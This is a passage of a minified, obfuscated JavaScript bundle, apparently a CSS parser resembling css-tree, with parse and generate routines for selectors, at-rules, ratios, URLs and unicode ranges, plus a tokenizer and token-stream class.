i=r(1369),s=r(974),a={name:String,children:[[r(1515)],null]};function c(){const t=r,e=this[t(1581)];let n,i,s=null;return this[t(1470)](o.Qx),this[t(1111)]===o.zt?(n=this[t(1377)](),i=n[t(3069)](),this[t(1705)](0)==o.no?s=this[t(2206)]():hasOwnProperty[t(519)](this[t(2375)],i)?(this[t(1712)](),s=this[t(2375)][i][t(519)](this),this[t(1712)]()):(s=this[t(2206)](),s[t(570)](this[t(1515)](null,!1))),this[t(1470)](o.no)):n=this[t(1474)](o.Vy),{type:t(1369),loc:this[t(1554)](e,this[t(1581)]),name:n,children:s}}function l(t){const e=r;this[e(1108)](o.Qx,":"),null===t[e(4302)]?this[e(1108)](o.Vy,t[e(3347)]):(this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4422),s=r(974),a={name:String,children:[[r(1515)],null]};function c(){const t=r,e=this[t(1581)];let n,i,s=null;return this[t(1470)](o.Qx),this[t(1470)](o.Qx),this[t(1111)]===o.zt?(n=this[t(1377)](),i=n[t(3069)](),this[t(1705)](0)==o.no?s=this[t(2206)]():hasOwnProperty[t(519)](this[t(2375)],i)?(this[t(1712)](),s=this[t(2375)][i][t(519)](this),this[t(1712)]()):(s=this[t(2206)](),s[t(570)](this[t(1515)](null,!1))),this[t(1470)](o.no)):n=this[t(1474)](o.Vy),{type:t(4422),loc:this[t(1554)](e,this[t(1581)]),name:n,children:s}}function l(t){const e=r;this[e(1108)](o.Qx,":"),this[e(1108)](o.Qx,":"),null===t[e(4302)]?this[e(1108)](o.Vy,t[e(3347)]):(this[e(1108)](o.zt,t[e(3347)]+"("),this[e(4302)](t),this[e(1108)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2A;switch(this[t(1712)](),this[t(1111)]){case o.wN:return this[t(2966)]();case o.zt:return this[t(1391)](this[t(4363)],this[t(3875)][t(1136)]);default:this[t(2102)](t(3921))}}const a=r(917),c={left:[r(2966),r(1391)],right:[r(2966),r(1391),null]};function l(){const t=r,e=this[t(1581)],n=s[t(519)](this);let o=null;return this[t(1712)](),this[t(2604)](i)&&(this[t(2079)](i),o=s[t(519)](this)),{type:t(917),loc:this[t(1554)](e,this[t(1581)]),left:n,right:o}}function u(t){const e=r;this[e(2117)](t[e(1512)]),this[e(1108)](o._i,"/"),t[e(2057)]?this[e(2117)](t[e(2057)]):this[e(2117)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2A;return this[t(746)]>0&&this[t(3397)](-1)===o.M$?this[t(746)]>1?this[t(1312)](this[t(746)]-1):this[t(2910)]:this[t(1581)]}const s=r(1515),a={value:String};function c(t,e){const n=r,o=this[n(1312)](this[n(746)]);let s;return this[n(2373)](this[n(746)],t||this[n(3870)]),s=e&&this[n(1581)]>o?i[n(519)](this):this[n(1581)],{type:n(1515),loc:this[n(1554)](o,s),value:this[n(3639)](o,s)}}function l(t){const e=r;this[e(2064)](t[e(3356)])}},8659:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1515)](this[t(2690)],!0)}function s(){const t=a2A,e=this[t(3759)]();return t(1515)!==e[t(2620)]&&!1===this[t(2819)]&&this[t(1111)]!==o.X6&&this[t(2102)](),e}const a=r(4005),c=r(1807),l={prelude:[r(3759),r(1515)],block:[r(2162)]};function u(){const t=r,e=this[t(746)],n=this[t(1581)];let o,a;return o=this[t(2333)]?this[t(1388)](s,i):i[t(519)](this,e),a=this[t(2162)](!0),{type:t(4005),loc:this[t(1554)](n,this[t(1581)]),prelude:o,block:a}}function d(t){const e=r;this[e(2117)](t[e(3124)]),this[e(2117)](t[e(3952)])}},9689:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3710),s={root:[r(3759),r(1515),null],limit:[r(3759),r(1515),null]};function a(){const t=r;let e=null,n=null;this[t(1712)]();const i=this[t(1581)];return this[t(1111)]===o.AJ&&(this[t(643)](),this[t(1712)](),e=this[t(1388)](this[t(3759)],(()=>this[t(1515)](!1,!0))),this[t(1712)](),this[t(1470)](o.no)),this[t(1705)](0)===o.Vy&&(this[t(1712)](),this[t(2525)]("to"),this[t(1712)](),this[t(1470)](o.AJ),this[t(1712)](),n=this[t(1388)](this[t(3759)],(()=>this[t(1515)](!1,!0))),this[t(1712)](),this[t(1470)](o.no)),{type:t(3710),loc:this[t(1554)](i,this[t(1581)]),root:e,limit:n}}function c(t){const e=r;t[e(2288)]&&(this[e(1108)](o.AJ,"("),this[e(2117)](t[e(2288)]),this[e(1108)](o.no,")")),t[e(2681)]&&(this[e(1108)](o.Vy,"to"),this[e(1108)](o.AJ,"("),this[e(2117)](t[e(2681)]),this[e(1108)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2599),i={children:[[r(2205),r(1801),r(4481),r(1577),r(1369),r(4422),r(4212)]]};function s(){const t=r,e=this[t(4363)](this[t(3875)][t(2599)]);return null===this[t(2239)](e)&&this[t(2102)](t(4320)),{type:t(2599),loc:this[t(2717)](e),children:e}}function a(t){this[r(4302)](t)}},5028:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3759),s=r(1341),a={children:[[r(2599),r(1515)]]};function c(){const t=r,e=this[t(2206)]();for(;!this[t(2819)]&&(e[t(570)](this[t(2599)]()),this[t(1111)]===o.A9);)this[t(643)]();return{type:t(3759),loc:this[t(2717)](e),children:e}}function l(t){const e=r;this[e(4302)](t,(()=>this[e(1108)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1220),a={value:String};function c(){const t=r;return{type:t(1220),loc:this[t(1554)](this[t(1581)],this[t(3659)]),value:(0,i.D)(this[t(1474)](o.Qf))}}function l(t){const e=r;this[e(1108)](o.Qf,(0,i.l)(t[e(3356)]))}},5853:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2A(1515)](null,!1)}const a=r(1494),c=r(3963),l={children:[[r(2806),r(3929),r(1920),r(1952),r(4005),r(1515)]]};function u(){const t=r,e=this[t(1581)],n=this[t(2206)]();let a;for(;!this[t(2819)];){switch(this[t(1111)]){case o.M$:this[t(643)]();continue;case o.Mw:if(this[t(1340)](this[t(1581)]+2)!==i){this[t(643)]();continue}a=this[t(2806)]();break;case o.lh:a=this[t(3929)]();break;case o.zG:a=this[t(1920)]();break;case o.zu:a=this[t(1388)](this[t(1952)],s);break;default:a=this[t(1388)](this[t(4005)],s)}n[t(570)](a)}return{type:t(1494),loc:this[t(1554)](e,this[t(1581)]),children:n}}function d(t){this[r(4302)](t)}},2105:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3342),s={declaration:r(934)};function a(){const t=r,e=this[t(1581)];this[t(1470)](o.AJ),this[t(1712)]();const n=this[t(934)]();return this[t(2819)]||this[t(1470)](o.no),{type:t(3342),loc:this[t(1554)](e,this[t(1581)]),declaration:n}}function c(t){const e=r;this[e(1108)](o.AJ,"("),this[e(2117)](t[e(905)]),this[e(1108)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2A;this[t(1111)]!==o.Vy&&!1===this[t(2604)](i)&&this[t(2102)](t(2507)),this[t(643)]()}const c=r(2205),l={name:String};function u(){const t=r,e=this[t(1581)];return this[t(2604)](s)?(this[t(643)](),a[t(519)](this)):(a[t(519)](this),this[t(2604)](s)&&(this[t(643)](),a[t(519)](this))),{type:t(2205),loc:this[t(1554)](e,this[t(1581)]),name:this[t(3162)](e)}}function d(t){const e=r;this[e(2064)](t[e(3347)])}},3965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2A;let r=0;for(let i=this[n(1581)]+t;i<this[n(3659)];i++){const a=this[n(1340)](i);if(a===s&&e&&0!==r)return c[n(519)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2102)](e&&0!==r?n(982)+(r<6?n(2632):"")+n(1891):n(r<6?3961:4042),i),++r>6&&this[n(2102)](n(3123),i)}return this[n(643)](),r}function l(t){const e=a2A;let n=0;for(;this[e(2604)](a);)++n>t&&this[e(2102)](e(2331)),this[e(643)]()}function u(t){const e=a2A;this[e(1340)](this[e(1581)])!==t&&this[e(2102)](e(t===i?2924:982)+e(1891))}function d(){const t=a2A;let e=0;switch(this[t(1111)]){case o.wN:if(e=c[t(519)](this,1,!0),this[t(2604)](a)){l[t(519)](this,6-e);break}if(this[t(1111)]===o.fg||this[t(1111)]===o.wN){u[t(519)](this,s),c[t(519)](this,1,!1);break}break;case o.fg:e=c[t(519)](this,1,!0),e>0&&l[t(519)](this,6-e);break;default:if(this[t(2079)](i),this[t(1111)]===o.Vy){e=c[t(519)](this,0,!0),e>0&&l[t(519)](this,6-e);break}if(this[t(2604)](a)){this[t(643)](),l[t(519)](this,5);break}this[t(2102)](t(2357))}}const h=r(3460),f={value:String};function m(){const t=r,e=this[t(1581)];return this[t(2525)]("u"),d[t(519)](this),{type:t(3460),loc:this[t(1554)](e,this[t(1581)]),value:this[t(3162)](e)}}function p(t){const e=r;this[e(2064)](t[e(3356)])}},7544:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1035),c={value:String};function l(){const t=r,e=this[t(1581)];let n;switch(this[t(1111)]){case s.s0:n=o.D(this[t(1474)](s.s0));break;case s.zt:this[t(3769)](this[t(1581)],this[t(3659)],t(4081))||this[t(2102)](t(4436)),this[t(1470)](s.zt),this[t(1712)](),n=i.D(this[t(1474)](s.Qf)),this[t(1712)](),this[t(2819)]||this[t(1470)](s.no);break;default:this[t(2102)](t(4229))}return{type:t(1035),loc:this[t(1554)](e,this[t(1581)]),value:n}}function u(t){const e=r;this[e(1108)](s.s0,o.l(t[e(3356)]))}},8856:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1136),i={children:[[]]};function s(){const t=r,e=this[t(1581)],n=this[t(4363)](this[t(3875)][t(1136)]);return{type:t(1136),loc:this[t(1554)](e,this[t(1581)]),children:n}}function a(t){this[r(4302)](t)}},800:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1839)]({type:r(2370),loc:null,value:" "}),s=r(2370),a={value:String};function c(){return this[r(1470)](o.M$),i}function l(t){const e=r;this[e(1108)](o.M$,t[e(3356)])}},1751:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{AnPlusB:()=>o[r(1060)],Atrule:()=>i[r(1060)],AtrulePrelude:()=>s[r(1060)],AttributeSelector:()=>a[r(1060)],Block:()=>c[r(1060)],Brackets:()=>l[r(1060)],CDC:()=>u[r(1060)],CDO:()=>d[r(1060)],ClassSelector:()=>h[r(1060)],Combinator:()=>f[r(1060)],Comment:()=>m[r(1060)],Condition:()=>p[r(1060)],Declaration:()=>g[r(1060)],DeclarationList:()=>w[r(1060)],Dimension:()=>b[r(1060)],Feature:()=>y[r(1060)],FeatureFunction:()=>v[r(1060)],FeatureRange:()=>A[r(1060)],Function:()=>x[r(1060)],GeneralEnclosed:()=>k[r(1060)],Hash:()=>_[r(1060)],IdSelector:()=>M[r(1060)],Identifier:()=>E[r(1060)],Layer:()=>z[r(1060)],LayerList:()=>S[r(1060)],MediaQuery:()=>N[r(1060)],MediaQueryList:()=>U[r(1060)],NestingSelector:()=>T[r(1060)],Nth:()=>C[r(1060)],Number:()=>L[r(1060)],Operator:()=>W[r(1060)],Parentheses:()=>O[r(1060)],Percentage:()=>j[r(1060)],PseudoClassSelector:()=>H[r(1060)],PseudoElementSelector:()=>I[r(1060)],Ratio:()=>V[r(1060)],Raw:()=>R[r(1060)],Rule:()=>F[r(1060)],Scope:()=>q[r(1060)],Selector:()=>P[r(1060)],SelectorList:()=>D[r(1060)],String:()=>B[r(1060)],StyleSheet:()=>X[r(1060)],SupportsDeclaration:()=>J[r(1060)],TypeSelector:()=>Z[r(1060)],UnicodeRange:()=>Q[r(1060)],Url:()=>G[r(1060)],Value:()=>Y[r(1060)],WhiteSpace:()=>$[r(1060)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),O=n(7345),j=n(9509),H=n(1702),I=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),O=n(9509),j=n(1702),H=n(2150),I=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2A;return this[t(829)](this[t(3759)]())}},i={parse(){const t=a2A;return this[t(829)](this[t(2599)]())}},s={parse(){const t=a2A;return this[t(829)](this[t(975)]())}},a={parse:r.T},c={parse(){const t=a2A;return this[t(829)](this[t(587)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(2206)]();this[t(1712)]();t:for(;!this[t(2819)];){switch(this[t(1111)]){case r.Vy:e[t(570)](this[t(975)]());break;case r.Qf:e[t(570)](this[t(1220)]());break;case r.A9:e[t(570)](this[t(1879)]());break;case r.no:break t;default:this[t(2102)](t(1770))}this[t(1712)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2A;switch(this[e(1111)]){case r.Vw:return this[e(2363)]();case r.A9:return this[e(1879)]();case r.AJ:return this[e(3085)](this[e(4363)],t[e(2519)]);case r.hk:return this[e(1463)](this[e(4363)],t[e(2519)]);case r.Qf:return this[e(1220)]();case r.fg:return this[e(4261)]();case r.Ne:return this[e(2426)]();case r.wN:return this[e(2966)]();case r.zt:return this[e(3769)](this[e(1581)],this[e(3659)],e(4081))?this[e(1035)]():this[e(1391)](this[e(4363)],t[e(2519)]);case r.s0:return this[e(1035)]();case r.Vy:return this[e(1681)](this[e(1581)],l)&&this[e(1681)](this[e(1581)]+1,s)?this[e(3460)]():this[e(975)]();case r._i:{const t=this[e(1340)](this[e(1581)]);if(t===c||t===i||t===s||t===a)return this[e(1879)]();t===o&&this[e(2102)](e(2994),this[e(1581)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2A;null!==e[n(1003)]&&n(4212)!==e[n(1003)][n(2620)]&&null!==t&&n(4212)!==t[n(2620)]&&e[n(570)]({type:n(4212),loc:null,name:" "})},getNode:function(){const t=a2A;switch(this[t(1111)]){case r.hk:return this[t(1577)]();case r.Vw:return this[t(1801)]();case r.Qx:return this[t(3397)](1)===r.Qx?this[t(4422)]():this[t(1369)]();case r.Vy:return this[t(2205)]();case r.wN:case r.Ne:return this[t(2426)]();case r.fg:46===this[t(1340)](this[t(1581)])&&this[t(2102)](t(2054),this[t(1581)]+1);break;case r._i:switch(this[t(1340)](this[t(1581)])){case 43:case 62:case 126:case 47:return this[t(4212)]();case 46:return this[t(4481)]();case 42:case 124:return this[t(2205)]();case 35:return this[t(1801)]();case 38:return this[t(647)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2A;return null!==t&&e(1879)===t[e(2620)]&&("-"===t[e(3356)][t[e(3356)][e(4459)]-1]||"+"===t[e(3356)][t[e(3356)][e(4459)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2A;s(t)&&(t[n(3356)]=" "+t[n(3356)]),s(e[n(1003)])&&(e[n(1003)][n(3356)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2A,n=t[e(4443)],r=n[e(4459)],s=n[e(4459)]>0?(0,i.vr)(n[e(1340)](0)):0,a=(0,o.N)(t[e(1297)],r),c=(0,o.N)(t[e(1623)],r);let l=t[e(3491)],u=t[e(2214)];for(let t=s;t<r;t++){const o=n[e(1340)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1340)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1297)]=a,t[e(1623)]=c,t[e(2885)]=!0}class a{constructor(t,e,n,r){const o=a2A;this[o(3151)](t,e,n,r),this[o(1297)]=null,this[o(1623)]=null}[r(3151)](t="",e=0,n=1,o=1){const i=r;this[i(4443)]=t,this[i(3137)]=e,this[i(3491)]=n,this[i(2214)]=o,this[i(2885)]=!1}[r(1554)](t,e){const n=r;return this[n(2885)]||s(this),{source:e,offset:this[n(3137)]+t,line:this[n(1297)][t],column:this[n(1623)][t]}}[r(937)](t,e,n){const o=r;return this[o(2885)]||s(this),{source:n,start:{offset:this[o(3137)]+t,line:this[o(1297)][t],column:this[o(1623)][t]},end:{offset:this[o(3137)]+e,line:this[o(1297)][e],column:this[o(1623)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2A(3151)](t,e)}[r(2449)](){const t=r;this[t(2819)]=!1,this[t(746)]=-1,this[t(1111)]=0,this[t(1581)]=this[t(2910)],this[t(3659)]=this[t(2910)]}[r(3151)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4459)],s=(0,o.N)(this[n(2455)],t[n(4459)]+1),c=(0,o.N)(this[n(3392)],t[n(4459)]+1);let h=0,f=-1,m=0,p=t[n(4459)];this[n(2455)]=null,this[n(3392)]=null,c[n(3322)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4443)]=t,this[n(2910)]=-1===f?0:f,this[n(2504)]=h,this[n(2455)]=s,this[n(3392)]=c,this[n(2449)](),this[n(643)]()}[r(3397)](t){const e=r;return(t+=this[e(746)])<this[e(2504)]?this[e(2455)][t]>>l:a.LT}[r(1531)](t){const e=r;for(let n=this[e(746)];n<this[e(2504)];n++){const r=this[e(2455)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1530)](t){const e=r;return(t+=this[e(746)])<this[e(2504)]?this[e(2455)][t-1]&c:this[e(4443)][e(4459)]}[r(4137)](t){const e=r;for(let n=this[e(746)];n<this[e(2504)];n++){const r=this[e(2455)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(746)]}return a.LT}[r(2498)](t,e){const n=r;return(t+=this[n(746)])<this[n(2504)]&&(0,i.s0)(this[n(4443)],this[n(2455)][t-1]&c,this[n(2455)][t]&c,e)}[r(1312)](t){const e=r;return t===this[e(746)]?this[e(1581)]:t>0?t<this[e(2504)]?this[e(2455)][t-1]&c:this[e(2455)][this[e(2504)]]&c:this[e(2910)]}[r(3162)](t){const e=r;return this[e(4443)][e(3639)](t,this[e(1581)])}[r(571)](t){const e=r;return this[e(3392)][this[e(746)]]<t}[r(2604)](t,e){const n=r;return e?this[n(3397)](e)===a._i&&this[n(4443)][n(1340)](this[n(1530)](e))===t:this[n(1111)]===a._i&&this[n(4443)][n(1340)](this[n(1581)])===t}[r(1007)](t){const e=r;let n=this[e(746)]+t;n<this[e(2504)]?(this[e(746)]=n,this[e(1581)]=this[e(2455)][n-1]&c,n=this[e(2455)][n],this[e(1111)]=n>>l,this[e(3659)]=n&c):(this[e(746)]=this[e(2504)],this[e(643)]())}[r(643)](){const t=r;let e=this[t(746)]+1;e<this[t(2504)]?(this[t(746)]=e,this[t(1581)]=this[t(3659)],e=this[t(2455)][e],this[t(1111)]=e>>l,this[t(3659)]=e&c):(this[t(2819)]=!0,this[t(746)]=this[t(2504)],this[t(1111)]=a.LT,this[t(1581)]=this[t(3659)]=this[t(4443)][t(4459)])}[r(1712)](){const t=r;for(;this[t(1111)]===a.M$||this[t(1111)]===a.Mw;)this[t(643)]()}[r(2373)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2504)]&&(i=this[n(3392)][o],!(i<t));o++)switch(s=o>0?this[n(2455)][o-1]&c:this[n(2910)],e(this[n(4443)][n(1340)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2455)][o]>>l)&&(o=i)}this[n(1007)](o-this[n(746)])}[r(3377)](t){const e=r;for(let n=0,r=this[e(2910)];n<this[e(2504)];n++){const o=r,i=this[e(2455)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(4275)](){const t=r,e=new Array(this[t(2504)]);return this[t(3377)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4443)][a(3639)](r,o),balance:this[a(3392)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2A;return null===t||t[n(4459)]<e?new Uint32Array(Math[n(1051)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4459)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2A;function s(e){return e<u?t[a2A(1340)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2A,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3119))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4459)];f++){const e=t[n(1340)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4459)]?void(f<t[n(4459)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2A;for(e||(e=s(f++)),d=r.Qf;f<t[n(4459)];f++){const a=t[n(1340)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4459)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4459)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1340)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 